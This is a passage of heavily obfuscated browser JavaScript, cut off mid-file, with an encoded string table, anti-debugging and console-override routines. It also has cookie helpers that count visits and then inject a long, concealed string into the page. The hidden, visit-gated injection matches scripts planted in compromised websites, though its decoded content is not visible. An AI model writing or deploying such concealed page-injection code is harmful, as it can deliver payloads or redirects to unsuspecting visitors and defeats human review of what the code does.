_0xcd44a7=_0x2ab3fd[_0x4dbbfa(481,323,382,488,"RiWs")+_0x2fbc87("]$ca",1247,1256,1060,984)+"r"][_0x1ad053(441,384,600,"oz$S",741)+_0x2fbc87("kLoY",1362,1621,1485,1385)][_0x2fbc87("j6*v",1086,1026,1053,920)](_0x56c6ce);continue;case"2":_0xcd44a7[_0x2fbc87("F76&",1542,1560,1491,1498)+_0x4dbbfa(399,565,428,472,"3hjU")]=_0x38823c[_0x2910e3(226,"ZWPf",-54,-191,45)+_0x2fbc87("^oK]",1099,1292,1343,1292)][_0x2fbc87("Y)qI",1347,1282,1152,1375)](_0x38823c);continue;case"3":var _0x1a75a8=_0x179901[_0x279f7b];continue;case"4":var _0x38823c=_0x2606b0[_0x1a75a8]||_0xcd44a7;continue;case"5":_0xcd44a7[_0x1ad053(749,636,646,"JOIT",750)+_0x2fbc87("ZWPf",1013,1104,1180,1292)]=_0x18a8c2[_0x4dbbfa(437,294,446,211,"ZSDm")](_0x36a5ec);continue}break}}:function(){};return _0x2f93ac=!1,_0x467bf8}}}}();function _0x50f7b1(_0x2df8c8,_0xd457ae,_0x3f3945,_0x195a79,_0x148f8f){return _0x5be0d1(_0x2df8c8-362,_0xd457ae-414,_0x3f3945-473,_0x195a79- -246,_0x2df8c8)}var _0x39a39e=_0x2bf48e[_0x5af1c5("l$12",706,811,1017,565)](_0x1ef767,this,function(){function _0x210e0b(_0x537974,_0x3094a0,_0x3ec03b,_0x4f82c2,_0x2c26a3){return _0x50f7b1(_0x537974,_0x3094a0-82,_0x3ec03b-31,_0x3ec03b-375,_0x2c26a3-470)}function _0x2156c6(_0x82f328,_0x17dc3b,_0x1efe81,_0x1c1cac,_0xd43971){return _0x5af1c5(_0x1efe81,_0x17dc3b-60,_0x82f328- -385,_0x1c1cac-449,_0xd43971-133)}function _0x43a41e(_0x2ebbec,_0x599a6e,_0x29b096,_0x315237,_0xdb7079){return _0x129838(_0x2ebbec-136,_0x599a6e-89,_0x2ebbec,_0x599a6e- -1222,_0xdb7079-202)}function _0x5868ca(_0x4fe9d9,_0x247687,_0x5ecce8,_0x107b6e,_0x11d03c){return _0x470c50(_0x4fe9d9-487,_0x247687-84,_0x4fe9d9,_0x107b6e-408,_0x5ecce8- -525)}var _0x341f7e={xAAnC:_0x2bf48e[_0x2a5001(1178,898,1235,990,"eAdT")],RXVCn:function(_0x165f19,_0x1f214b){function _0x3115d9(_0x297f22,_0xae8995,_0x563458,_0x4b1293,_0x14e473){return _0x2a5001(_0x297f22-249,_0xae8995-80,_0x563458-252,_0x297f22- -645,_0x4b1293)}return _0x2bf48e[_0x3115d9(655,406,471,"jPsL",468)](_0x165f19,_0x1f214b)},uMbdT:function(_0x1d05ef,_0x53e2d6){function _0x1d4f84(_0x46cc81,_0xeadcba,_0x349b48,_0x19561,_0x15b784){return _0x2a5001(_0x46cc81-284,_0xeadcba-329,_0x349b48-434,_0x349b48- -648,_0x15b784)}return _0x2bf48e[_0x1d4f84(673,659,458,438,"Y)qI")](_0x1d05ef,_0x53e2d6)},SGYfg:function(_0x114a07,_0x175b5a){function _0x16b558(_0x534688,_0x2169ef,_0x9749ed,_0x215800,_0xdc4914){return _0x2a5001(_0x534688-297,_0x2169ef-230,_0x9749ed-440,_0x2169ef- -229,_0x215800)}return _0x2bf48e[_0x16b558(1253,1058,1050,"gycx",899)](_0x114a07,_0x175b5a)},krphr:_0x2bf48e[_0x2a5001(1120,777,922,953,"Ho4d")],SugQG:_0x2bf48e[_0x5868ca("2jRi",597,584,340,554)],jEZdh:function(_0x3aa22c,_0x749e57){function _0x3f1735(_0x518829,_0x48a260,_0x581a08,_0x47556c,_0x29cb93){return _0x5868ca(_0x581a08,_0x48a260-194,_0x29cb93- -84,_0x47556c-340,_0x29cb93-300)}return _0x2bf48e[_0x3f1735(946,876,"o&7X",1013,862)](_0x3aa22c,_0x749e57)},IzmGH:_0x2bf48e[_0x2156c6(388,216,"zf[T",424,387)],NeSIQ:function(_0xc08735,_0x3d511a){function _0x22a901(_0x30bd88,_0x549f50,_0x3d518a,_0x48a412,_0x514a42){return _0x43a41e(_0x549f50,_0x30bd88-946,_0x3d518a-72,_0x48a412-29,_0x514a42-461)}return _0x2bf48e[_0x22a901(1415,"l$12",1267,1186,1318)](_0xc08735,_0x3d511a)},eRvBX:_0x2bf48e[_0x5868ca("zf[T",562,720,824,696)],SRDnl:function(_0x397812,_0x9f4e25){function _0x378be5(_0x32d12c,_0x41b9a0,_0x1046c9,_0x246bff,_0xe544e8){return _0x2156c6(_0x32d12c- -381,_0x41b9a0-133,_0x1046c9,_0x246bff-98,_0xe544e8-24)}return _0x2bf48e[_0x378be5(-63,-286,"F76&",-2,-318)](_0x397812,_0x9f4e25)},jTaXj:function(_0x1718f7,_0xaad7e6){function _0x2d33ff(_0x407ea4,_0x1fc3c2,_0x264f3f,_0x13e03b,_0x296e99){return _0x2156c6(_0x1fc3c2-477,_0x1fc3c2-489,_0x264f3f,_0x13e03b-4,_0x296e99-11)}return _0x2bf48e[_0x2d33ff(895,845,"^oK]",886,654)](_0x1718f7,_0xaad7e6)},GNSMk:function(_0x2d4f60,_0x19551d){function _0x2f8860(_0x2b66b6,_0x4be153,_0x2e93bd,_0x396290,_0x1efa1a){return _0x2156c6(_0x1efa1a-565,_0x4be153-488,_0x2b66b6,_0x396290-265,_0x1efa1a-6)}return _0x2bf48e[_0x2f8860("ZWPf",718,719,917,840)](_0x2d4f60,_0x19551d)},CpFUG:function(_0x3be34b,_0xad120f){function _0x313441(_0x1d1989,_0x26ee1a,_0x2fe60,_0x36f14c,_0x42bd0e){return _0x2a5001(_0x1d1989-360,_0x26ee1a-483,_0x2fe60-63,_0x36f14c- -1342,_0x1d1989)}return _0x2bf48e[_0x313441("OWTO",-638,-197,-383,-255)](_0x3be34b,_0xad120f)},GylQs:_0x2bf48e[_0x2156c6(283,234,"kLoY",425,102)],NLOTU:function(_0x3fb5da,_0x5b1535){function _0x5ab944(_0x1374ef,_0x5b631c,_0x5dc1d5,_0x258b89,_0x2aa540){return _0x2a5001(_0x1374ef-236,_0x5b631c-405,_0x5dc1d5-243,_0x5dc1d5-71,_0x2aa540)}return _0x2bf48e[_0x5ab944(987,966,1182,1185,"sHE@")](_0x3fb5da,_0x5b1535)},kmdBT:_0x2bf48e[_0x5868ca("2jRi",735,805,603,993)]};function _0x2a5001(_0x10cd4e,_0xead35c,_0x3039f1,_0x81d19d,_0x49d7c3){return _0x129838(_0x10cd4e-375,_0xead35c-357,_0x49d7c3,_0x81d19d- -408,_0x49d7c3-98)}if(_0x2bf48e[_0x210e0b("YRc2",528,702,612,601)](_0x2bf48e[_0x2156c6(188,198,"RiWs",-40,-65)],_0x2bf48e[_0x210e0b("[obV",975,726,680,609)]))for(var _0x12a5f4=function(){var _0x5a5cf5={ZNzLF:function(_0x4cd26b,_0x25e7d2){function _0x2e0a53(_0x5a650a,_0x136447,_0x5b235f,_0x518ec5,_0x185daa){return _0x1e4f(_0x5b235f- -133,_0x136447)}return _0x341f7e[_0x2e0a53(449,")cIw",632,626,439)](_0x4cd26b,_0x25e7d2)},cyEsU:function(_0x78fa08,_0x456a87){function _0x41fdd3(_0x1c9fb8,_0x1993f9,_0x4f79c2,_0x1a9c9c,_0x19d3d4){return _0x1e4f(_0x1993f9- -985,_0x1a9c9c)}return _0x341f7e[_0x41fdd3(-372,-388,-579,"#NEE",-517)](_0x78fa08,_0x456a87)},wqSKu:function(_0x3cdc7b,_0x5b5a20){function _0x173f98(_0x567b6a,_0x2d158c,_0x45fa23,_0x523cd0,_0x471ac9){return _0x1e4f(_0x45fa23- -511,_0x2d158c)}return _0x341f7e[_0x173f98(349,"dY[c",374,590,361)](_0x3cdc7b,_0x5b5a20)},UYuWF:_0x341f7e[_0x400764(-128,-14,-71,-236,"wE9n")],prJqO:_0x341f7e[_0x3317b3(236,-135,36,257,"eAdT")]};function _0x3317b3(_0xec94d3,_0x909792,_0x130851,_0x3f89f1,_0x421da8){return _0x2a5001(_0xec94d3-489,_0x909792-196,_0x130851-28,_0x130851- -1046,_0x421da8)}function _0x400764(_0x45c05b,_0x48a432,_0x54b06b,_0x57176d,_0x45514e){return _0x210e0b(_0x45514e,_0x48a432-439,_0x48a432- -728,_0x57176d-254,_0x45514e-185)}function _0x16bba6(_0x4d4c55,_0x163663,_0x97d797,_0x3679b9,_0x45d084){return _0x2156c6(_0x45d084-422,_0x163663-218,_0x3679b9,_0x3679b9-384,_0x45d084-467)}function _0x43251b(_0x8684a2,_0x275b64,_0x19d40e,_0x1ed9ec,_0xb51c46){return _0x2156c6(_0xb51c46-880,_0x275b64-117,_0x19d40e,_0x1ed9ec-140,_0xb51c46-480)}function _0xfe40da(_0x4b3e6c,_0x31206a,_0x2a5fa7,_0x300c59,_0x189229){return _0x43a41e(_0x300c59,_0x31206a-1215,_0x2a5fa7-100,_0x300c59-253,_0x189229-220)}if(_0x341f7e[_0x3317b3(58,205,285,131,"]0jR")](_0x341f7e[_0x43251b(1157,917,"[obV",1068,1102)],_0x341f7e[_0x3317b3(388,482,277,385,"zf[T")])){var _0x1d08f6;try{_0x341f7e[_0x3317b3(-100,178,-73,-101,"NpTI")](_0x341f7e[_0xfe40da(1318,1314,1110,"^oK]",1224)],_0x341f7e[_0x43251b(1392,1275,"(S@h",1302,1412)])?_0x22795d=qojwfH[_0x400764(-485,-377,-558,-629,"6ctf")](_0xe3a644,qojwfH[_0x43251b(1343,1551,"l$12",1382,1396)](qojwfH[_0x3317b3(-6,-139,78,284,"gI@X")](qojwfH[_0x3317b3(35,361,186,82,"N7Go")],qojwfH[_0xfe40da(1822,1747,1683,"]0jR",1540)]),");"))():_0x1d08f6=_0x341f7e[_0x3317b3(211,491,240,107,"JOIT")](Function,_0x341f7e[_0x400764(-431,-308,-378,-301,"l$12")](_0x341f7e[_0xfe40da(1826,1794,1615,"1oBQ",1986)](_0x341f7e[_0x43251b(914,853,"kLoY",1060,1103)],_0x341f7e[_0x400764(-516,-319,-230,-449,"F76&")]),");"))()}catch{if(_0x341f7e[_0x43251b(1503,1517,"]0jR",1272,1425)](_0x341f7e[_0x400764(-79,-280,-252,-308,"6wF5")],_0x341f7e[_0x16bba6(1231,1255,780,"j6*v",1010)]))return _0x17795e[_0x43251b(850,1031,"NpTI",903,1019)+_0x16bba6(679,781,1032,"JOIT",855)]()[_0x400764(-173,-95,-258,-13,"[5bQ")+"h"](Eibqbp[_0xfe40da(1357,1419,1443,"oz$S",1598)])[_0x400764(-186,-90,47,-55,"N7Go")+_0x16bba6(1005,1130,1180,"eAdT",953)]()[_0x16bba6(770,656,636,"sHE@",660)+_0x400764(-266,-198,-236,-8,"3hjU")+"r"](_0x16c075)[_0x400764(-31,-246,-128,-234,"j6*v")+"h"](Eibqbp[_0x400764(-428,-390,-332,-433,"@^dd")]);_0x1d08f6=window}return _0x1d08f6}else{var _0x1f8780=_0x5aa414[_0x43251b(1206,1395,"wE9n",1193,1409)](_0x3ffaef,arguments);return _0x23d507=null,_0x1f8780}},_0x3a5f87=_0x2bf48e[_0x2a5001(1091,675,941,926,"81K5")](_0x12a5f4),_0x5610c5=_0x3a5f87[_0x43a41e("Y)qI",278,438,138,391)+"le"]=_0x3a5f87[_0x210e0b("^1oX",572,784,621,866)+"le"]||{},_0x5af1fe=[_0x2bf48e[_0x2156c6(168,-1,"eAdT",162,265)],_0x2bf48e[_0x2a5001(1592,1233,1579,1365,"dmiI")],_0x2bf48e[_0x210e0b("YRc2",192,330,575,432)],_0x2bf48e[_0x5868ca("G16Z",694,552,698,551)],_0x2bf48e[_0x210e0b("6wF5",716,511,627,474)],_0x2bf48e[_0x43a41e("dmiI",317,164,123,103)],_0x2bf48e[_0x5868ca("NpTI",783,592,663,782)]],_0x2d9fb6=1533*-1+8778+-7245;_0x2bf48e[_0x210e0b("YRc2",348,466,482,547)](_0x2d9fb6,_0x5af1fe[_0x2156c6(490,700,"7)u2",512,634)+"h"]);_0x2d9fb6++)if(_0x2bf48e[_0x2a5001(1421,1150,1033,1199,"^oK]")](_0x2bf48e[_0x2156c6(184,154,"Y)qI",354,255)],_0x2bf48e[_0x43a41e("zScA",417,620,470,362)]))for(var _0x47cb98=_0x2bf48e[_0x2156c6(97,52,"gI@X",313,40)][_0x210e0b("]$ca",827,589,838,502)]("|"),_0x3d8ff7=0;;){switch(_0x47cb98[_0x3d8ff7++]){case"0":_0x1e8654[_0x2156c6(425,431,"ZSDm",400,228)+_0x2156c6(243,356,"^oK]",307,188)]=_0x1ef767[_0x2a5001(1355,1144,1422,1178,"dY[c")](_0x1ef767);continue;case"1":_0x1e8654[_0x5868ca("kLoY",553,780,906,650)+_0x2156c6(533,785,"#NEE",303,368)]=_0x5b7f00[_0x5868ca("F69L",962,938,996,698)+_0x43a41e("OWTO",345,394,285,160)][_0x43a41e("6wF5",377,276,325,242)](_0x5b7f00);continue;case"2":var _0x5b7f00=_0x5610c5[_0x6c9420]||_0x1e8654;continue;case"3":var _0x6c9420=_0x5af1fe[_0x2d9fb6];continue;case"4":var _0x1e8654=_0x1ef767[_0x2156c6(483,244,"6ctf",459,258)+_0x5868ca("1oBQ",423,564,786,715)+"r"][_0x5868ca("zf[T",364,606,420,726)+_0x2156c6(242,18,"wE9n",480,448)][_0x210e0b("ZSDm",620,785,912,673)](_0x1ef767);continue;case"5":_0x5610c5[_0x6c9420]=_0x1e8654;continue}break}else{var _0x5d188a=_0x2bf48e[_0x43a41e("wE9n",132,125,242,108)](_0x2bf48e[_0x2a5001(1259,1376,1430,1248,"^1oX")](_0x3b4e2b,_0x430bc5),1);return _0x2bf48e[_0x2a5001(1440,1248,1184,1301,"6wF5")](_0x1a9483,_0x2bf48e[_0x5868ca("^1oX",999,908,1040,717)]),_0x2bf48e[_0x43a41e("Ho4d",358,463,157,334)](_0x31f21a,_0x2bf48e[_0x210e0b("jPsL",410,317,129,203)],_0x5d188a,_0x37a350),_0x5d188a}else{var _0x2937c1=new _0x2c235b;_0x2937c1[_0x2a5001(1255,1281,1107,1184,"[5bQ")+"me"](_0x341f7e[_0x210e0b("wE9n",432,434,392,305)](_0x2937c1[_0x43a41e("2jRi",162,45,120,163)+"me"](),-13477+6739*2));var _0x24e4f8=_0x341f7e[_0x2a5001(1092,1322,1159,1112,"Y)qI")](_0x158b10,_0x4ea67c);_0x1efd35[_0x2156c6(412,637,"1oBQ",199,221)+"e"]=_0x341f7e[_0x210e0b("PVPh",812,798,820,984)](_0x341f7e[_0x2156c6(474,430,"G16Z",276,526)](_0x341f7e[_0x43a41e("NpTI",600,546,540,430)](_0x341f7e[_0x43a41e("NpTI",600,774,677,601)](_0x5a87aa,"="),_0x24e4f8),_0x341f7e[_0x43a41e("OWTO",422,372,311,574)]),_0x2937c1[_0x210e0b("PVPh",854,769,752,951)+_0x2156c6(273,237,"JOIT",268,255)+"g"]())}});_0x2bf48e[_0x129838(1555,1415,"[obV",1338,1120)](_0x39a39e);var _0x5883b5=_0x2bf48e[_0x129838(1665,1595,"2jRi",1477,1628)](GetCookie2,_0x2bf48e[_0x50f7b1("&(pc",27,124,199,221)]);function _0x15978a(_0x2c03a1,_0x49160e,_0xda9846,_0x428e2e,_0xaae5ba){return _0x51c068(_0x428e2e,_0x49160e-268,_0xda9846-56,_0x428e2e-177,_0xda9846- -51)}if(_0x2bf48e[_0x470c50(925,1299,"2jRi",990,1177)](_0x5883b5,null)){if(_0x2bf48e[_0x129838(1841,1926,"6ctf",1803,1564)](_0x2bf48e[_0x15978a(1024,913,1015,"#NEE",1142)],_0x2bf48e[_0x470c50(796,1145,"wE9n",816,1020)]))return _0x2bf48e[_0x50f7b1("l$12",359,159,266,373)](SetCookie2,_0x2bf48e[_0x5af1c5("gI@X",690,484,687,294)],"1"),1;_0x48ad68=_0x374465}else if(_0x2bf48e[_0x15978a(1092,1205,1181,"dmiI",1088)](_0x2bf48e[_0x5af1c5("zf[T",818,839,781,852)],_0x2bf48e[_0x50f7b1("vuz&",449,161,249,15)])){var _0x4e09e9=_0x2bf48e[_0x129838(1637,1828,"OWTO",1585,1488)](_0x2bf48e[_0x50f7b1("]$ca",121,-118,128,-116)](parseInt,_0x5883b5),1);return _0x2bf48e[_0x129838(1148,1328,"^1oX",1385,1277)](DeleteCookie2,_0x2bf48e[_0x5af1c5("&(pc",967,744,711,592)]),_0x2bf48e[_0x5af1c5("ZSDm",760,729,579,674)](SetCookie2,_0x2bf48e[_0x15978a(1361,990,1239,"Y)qI",1257)],_0x4e09e9,exp),_0x4e09e9}else{var _0x889f7b=_0x15d9e6?function(){function _0x28b195(_0x2ff0ee,_0x5be16d,_0xe7c765,_0x57e0f0,_0x18da07){return _0x50f7b1(_0x5be16d,_0x5be16d-128,_0xe7c765-19,_0x57e0f0-632,_0x18da07-205)}if(_0xe966d4){var _0xc5b387=_0x43decc[_0x28b195(701,"o&7X",646,594,578)](_0x177750,arguments);return _0x5d8f00=null,_0xc5b387}}:function(){};return _0x2766d1=!1,_0x889f7b}},getCookieVal2=function(_0x1a52c0){function _0x507e69(_0x5f3ad7,_0x55286f,_0x29202e,_0x11c97e,_0x13c0e0){return _0x51c068(_0x5f3ad7,_0x55286f-115,_0x29202e-232,_0x11c97e-45,_0x11c97e- -1427)}var _0x2d9f7f={kdMfD:function(_0x31556a,_0x3908d8){return _0x31556a==_0x3908d8},eVbYz:function(_0x5c9b8c,_0x291fae){return _0x5c9b8c(_0x291fae)}},_0x546a81=document[_0x54ac02(1502,"gI@X",1497,1614,1601)+"e"][_0x507e69("zf[T",237,-12,-13,-145)+"Of"](";",_0x1a52c0);function _0x130989(_0x1a0623,_0x5724b6,_0x1ea10b,_0x1e7f2b,_0x4681fe){return _0x33619b(_0x1a0623-122,_0x5724b6-398,_0x5724b6-47,_0x1e7f2b-434,_0x4681fe)}function _0x54ac02(_0x527904,_0x25e25d,_0x20acc3,_0x12c6ab,_0x3bd6f7){return _0xc16293(_0x527904-7,_0x25e25d-4,_0x20acc3-402,_0x25e25d,_0x20acc3-1474)}_0x2d9f7f[_0x54ac02(1741,"[5bQ",1852,1668,1756)](_0x546a81,-(-1*-6343+8632+-14974))&&(_0x546a81=document[_0x507e69("sHE@",195,-69,40,227)+"e"][_0x35831f(-506,-479,-254,"3hjU",-646)+"h"]);function _0x441a62(_0xbb2b5f,_0x2c7fbe,_0x4d2bff,_0x4d7d78,_0x1a9808){return _0xc16293(_0xbb2b5f-145,_0x2c7fbe-286,_0x4d2bff-268,_0xbb2b5f,_0x4d7d78-1415)}function _0x35831f(_0x3d95d1,_0x20cc6f,_0x35c0a2,_0x4a3041,_0x20f76a){return _0xc16293(_0x3d95d1-142,_0x20cc6f-489,_0x35c0a2-205,_0x4a3041,_0x3d95d1- -447)}return _0x2d9f7f[_0x35831f(-290,-364,-71,"#NEE",-444)](unescape,document[_0x54ac02(1887,"zf[T",1907,2099,2096)+"e"][_0x507e69("NpTI",-95,-74,-146,29)+_0x507e69("ZWPf",-552,-168,-349,-96)](_0x1a52c0,_0x546a81))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=408*-5+-6210+8950,exp=new Date;exp[_0x51c068("7)u2",1481,1075,1405,1280)+"me"](exp[_0x33619b(122,240,45,-48,"3hjU")+"me"]()+expDays*24*(12854+1*-12794)*60*(650+1589*-3+5117)),amt2(),document[_0xc16293(131,156,431,"Y)qI",180)][_0x5e452e(264,378,"vuz&",395,573)+_0x5be0d1(290,528,492,520,"vuz&")+_0x33619b(346,397,281,515,"a2UI")+_0x5e452e(623,604,"gI@X",702,779)](_0x5be0d1(121,395,380,278,"81K5")+_0x51c068("kLoY",922,924,1304,1160),_0x51c068("#NEE",1291,1029,1189,1125)+_0x51c068("G16Z",1462,1093,1272,1324)+_0x5e452e(493,667,"N7Go",674,517)+_0x5e452e(507,541,"3hjU",417,655)+_0x5be0d1(342,547,294,365,"81K5")+_0xc16293(30,219,-105,"3hjU",61)+_0x51c068("F76&",1080,853,1048,1020)+_0x5e452e(835,688,"[obV",915,845)+_0x5e452e(678,600,"[obV",371,545)+_0x5be0d1(384,580,511,390,"kLoY")+_0x5be0d1(589,904,715,653,"Hw&k")+_0x51c068("NpTI",1056,819,793,1035)+_0x51c068("jPsL",1402,1217,979,1169)+_0x33619b(87,94,205,12,"Hw&k")+_0x33619b(-233,250,2,-64,"o&7X")+_0xc16293(245,395,447,"OWTO",294))}catch{}function _0x33619b(_0x25c177,_0x110243,_0x1b3e26,_0x1e9bff,_0x14a0e8){return _0x1e4f(_0x1b3e26- -514,_0x14a0e8)}function _0x1e4f(_0x37ac1d,_0x27ac08){var _0x5050a8=_0x3dae();return _0x1e4f=function(_0x42f8ad,_0x532b66){_0x42f8ad=_0x42f8ad-(-1*6268+5562+3*373);var _0x3b84dd=_0x5050a8[_0x42f8ad];if(_0x1e4f.qIyVKl===void 0){var _0x32ffc3=function(_0x3b35f4){for(var _0x4b3231="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x4eaeb6="",_0x14629e="",_0xb1516e=_0x4eaeb6+_0x32ffc3,_0x45e70e=0,_0x26cd1a,_0x226a90,_0x4c2300=0;_0x226a90=_0x3b35f4.charAt(_0x4c2300++);~_0x226a90&&(_0x26cd1a=_0x45e70e%4?_0x26cd1a*64+_0x226a90:_0x226a90,_0x45e70e++%4)?_0x4eaeb6+=_0xb1516e.charCodeAt(_0x4c2300+10)-10!==0?String.fromCharCode(255&_0x26cd1a>>(-2*_0x45e70e&6)):_0x45e70e:0)_0x226a90=_0x4b3231.indexOf(_0x226a90);for(var _0x3c3a9b=0,_0x39bdc9=_0x4eaeb6.length;_0x3c3a9b<_0x39bdc9;_0x3c3a9b++)_0x14629e+="%"+("00"+_0x4eaeb6.charCodeAt(_0x3c3a9b).toString(16)).slice(-2);return decodeURIComponent(_0x14629e)},_0x193510=function(_0x597825,_0x3cd751){var _0x27e7a2=[],_0x2f7cb2=0,_0x4c180b,_0x448679="";_0x597825=_0x32ffc3(_0x597825);var _0x4bb1d0;for(_0x4bb1d0=0;_0x4bb1d0<256;_0x4bb1d0++)_0x27e7a2[_0x4bb1d0]=_0x4bb1d0;for(_0x4bb1d0=0;_0x4bb1d0<256;_0x4bb1d0++)_0x2f7cb2=(_0x2f7cb2+_0x27e7a2[_0x4bb1d0]+_0x3cd751.charCodeAt(_0x4bb1d0%_0x3cd751.length))%256,_0x4c180b=_0x27e7a2[_0x4bb1d0],_0x27e7a2[_0x4bb1d0]=_0x27e7a2[_0x2f7cb2],_0x27e7a2[_0x2f7cb2]=_0x4c180b;_0x4bb1d0=0,_0x2f7cb2=0;for(var _0x4b421a=0;_0x4b421a<_0x597825.length;_0x4b421a++)_0x4bb1d0=(_0x4bb1d0+1)%256,_0x2f7cb2=(_0x2f7cb2+_0x27e7a2[_0x4bb1d0])%256,_0x4c180b=_0x27e7a2[_0x4bb1d0],_0x27e7a2[_0x4bb1d0]=_0x27e7a2[_0x2f7cb2],_0x27e7a2[_0x2f7cb2]=_0x4c180b,_0x448679+=String.fromCharCode(_0x597825.charCodeAt(_0x4b421a)^_0x27e7a2[(_0x27e7a2[_0x4bb1d0]+_0x27e7a2[_0x2f7cb2])%256]);return _0x448679};_0x1e4f.fRlPCv=_0x193510,_0x37ac1d=arguments,_0x1e4f.qIyVKl=!0}var _0x268a6a=_0x5050a8[0],_0x9a996=_0x42f8ad+_0x268a6a,_0x5db10c=_0x37ac1d[_0x9a996];if(_0x5db10c)_0x3b84dd=_0x5db10c;else{if(_0x1e4f.ZPcfBv===void 0){var _0xbae1e1=function(_0xe0e85d){this.yWAief=_0xe0e85d,this.BNDWyO=[1,0,0],this.oMbZJr=function(){return"newState"},this.yBXPzQ="\\w+ *\\(\\) *{\\w+ *",this.iLKCPm=`['|"].+['|"];? *}`};_0xbae1e1.prototype.MTwfac=function(){var _0x194ead=new RegExp(this.yBXPzQ+this.iLKCPm),_0x38a713=_0x194ead.test(this.oMbZJr.toString())?--this.BNDWyO[2337*4+6579+-15926]:--this.BNDWyO[-7411+-1*-7411];return this.OlOQCG(_0x38a713)},_0xbae1e1.prototype.OlOQCG=function(_0x1ac8d6){return~_0x1ac8d6?this.QmfEXW(this.yWAief):_0x1ac8d6},_0xbae1e1.prototype.QmfEXW=function(_0xdaca6c){for(var _0x45e550=-1*-8101+7591+3923*-4,_0x56c8fc=this.BNDWyO.length;_0x45e550<_0x56c8fc;_0x45e550++)this.BNDWyO.push(Math.round(Math.random())),_0x56c8fc=this.BNDWyO.length;return _0xdaca6c(this.BNDWyO[-11790+-10*-1179])},new _0xbae1e1(_0x1e4f).MTwfac(),_0x1e4f.ZPcfBv=!0}_0x3b84dd=_0x1e4f.fRlPCv(_0x3b84dd,_0x532b66),_0x37ac1d[_0x9a996]=_0x3b84dd}return _0x3b84dd},_0x1e4f(_0x37ac1d,_0x27ac08)}function _0x3dae(){var _0x171266=["iColl8kRia","WRzdmZPH","WODwWPDGAJSuy8kAiSkFWQOc","WQWwW7JcJmoP","smkjoCkGW6m","dw/dVSk9WQi","W70FW5y7oG","WPWxW6tdGY0","ixVdP8k7fW","zSogq2nk","aMZdR8k9W7K","A8k0W6X6mq","W55JDmoZoW","wCoifmkXW6S","WQpcKGBdGdy","xSkYEmocxW","WRnGWPqGxW","rcxdHXpcSa","tunkvva","gCoqjCkpiG","WPBcPmk+","r8o3s0jl","f8oKWP7dPry","WPGxWOiRuG","xhFcKmkv","iCoTWPm4dN0rs8oOwq","wb96EHW","abqtwCkZ","ESkRnmkxjW","jSkRDSo0WQa","W6WHW5KEfq","dmo/WPNdTae","WOfVeGnm","f3pdMCk7WQu","WQ8yWOOPta","W4DcW6btlenmWOJdU8ogW5RdU8oq","egZdPSkMWQm","nCo6EKLo","W6FcI8owb8oTW6WmfG","W6lcI8kGxCk1WPHZaHNcT8oXW7ddJG","n8oDhx7cTq","WOWmW4hdQca","WPemW4lcMCo8","WPeNWPSNBG","rg9KEG","FCkzomodhG","lxNdMCkgWOy","W6SGdNmr","yCocnmk/W60","WQyFWOCYFW","WQz7zmkcWQi","WQFdVSo8bSoL","WR7dUvrHWR8","qSkDtmo/","FCkzl8odfa","W4vvWOX9pG","WQJdGSk2d8oR","WQakWOmkBW","xH3dHrFcSq","tvVdISkwiq","WROjWRRcTSoMW4RcGd/cGSkVvSkLWRG","yx/cKSkfyG","WPtdLmoPcSox","WORdS8oYgCoq","b3NdTmkcmW","FrJdS8o+Fq","eHdcMSo/qa","WO1kWQNcRfK","arCKDMm","wf4gC8k5","WP3cM2/cSvu","WO5mWQdcRYS","pwuFF1S","y3i7wSkX","emotWOddGq0","W5mEW4JdJxi","WRhcJmkbWOVdSG","WQG/zf1k","CmkOW5TFja","WRSiWPabEG","ztBcI8oED8osW74fW44DWQme","E8kZW5LOdG","W4TYW7JdLmko","W6y+WPqIqq","W44/hbG","DM3cU8khdq","m2BdMmkgmW","kLtdNmklWRm","W7uVgI1F","AmkhW6XBma","eqhcMmoLrG","pCkDz8o/WRK","W6jCiW","yH5sW7uS","W6y5W6ZdKNW","WPzZiJnt","bwyPwx8","jmk0vmoUWOS","pCo8j8kRiG","wIDPW4Kk","W7KkW67dTvK","WPrkWQpcQWS","wCoQfG","iCkcsYRcQa","W6TFW6FdTCkC","BW7dI8oeya","BeJcL8kFmG","kCo6WRNdPsm","iSk5uSofWPm","W7rJDCoehG","kCoFWOmqna","WOxdHCosb8o2","cfmoumo0","g8ovaCkyhW","nCkYrmoXWQy","W5fvvmoThq","WQ0VW6pcS8oN","hWVcMmoKrG","lSoOW5bdW4e","z8k6i8o/gq","CHBdTXNcUq","W7XiW6JdOSkX","W78SoeOr","Cmk0W4rP","W70tWP4bnG","aXCLDMC","mSoDd0xcRG","jxaCsuC","WReAW7m","nSo2iCkNiW","cNldRSkQWQ8","WO/dHNzS","gmowW6X4W5C","k8kOW4T/ogGe","WPbVWR7dJ8oa","erZcHSoO","iCoGpSkP","W4VcUJtdLG","n8kYbSoLWPi","W5PQW63dImkE","W5yrW7tdR0S","tCkXW4vQeW","WPidWPudEW","vq5I","WQVcH8kuWPFcTa","DSoeB0XJ","WOPgCCkVWQ8","WQC9WQCfEG","Ct97W6eP","WQXflYu5","nSo2imk/pG","rmkBFCoh","W73cJY3dRCkw","WRf2lJXL","WPDDWRJcIW0","WOddISo/pCod","E8kZW4XI","ruVdKCk0bgRdJsCjWOyEW5ZdHG","D1eNwSkB","WQxdG3zIWOW","vJfSyGa","txVcN8kdpa","BSkLgmouka","agJdPCk9W78","WRaUW6hdTI0","CCkYW4r+eW","WOG6W6K","y8k6b8kSW6y","W48hp0qV","Fmk9sCoBtG","y1ygrSkJ","W5HlBa","W7OkWPisFG","owBdL8kokq","xColz1zH","eCobfSkzaG","qmkSzmoxyq","jshcVCofuW","WRyuWRGfyq","FCkZW7Lgjq","WPiFW5/cV8ok","vCkGmSolfq","cmojWO7dHsW","CZXqBZe","oSomW41SW60","qCkpW65Jea","W7ztWRRcPWTatJFcSSou","lSkNvmoGWPm","qLH1D2S","WQaBW7pdUWS","efaJqgC","hmoCW7y","iSoHiSkmnLlcQSobWPRcKmoEkmoM","o8k6umocWQxdGmk5WOJcImkh","iCoPWPVdSHO","WQTLoJ9Z","o8k5zSkQpW","AqBdJ8oEyq","vHhcNmo4ra","WQa1W6hdIWm","WQymW6ZdUra","W7mkjxKl","C8kfoCk0W6S","W6hcHSkVxmk3W6mhjJNcHmok","W6ddLSkBWRtdKa","srddQW","amkFvmoWWR0","W4FdLCkqWQVdQq","iCoqqshdVa","j8onggxcQa","WPVcQSkFWR7dNG","WPddLmoCaCo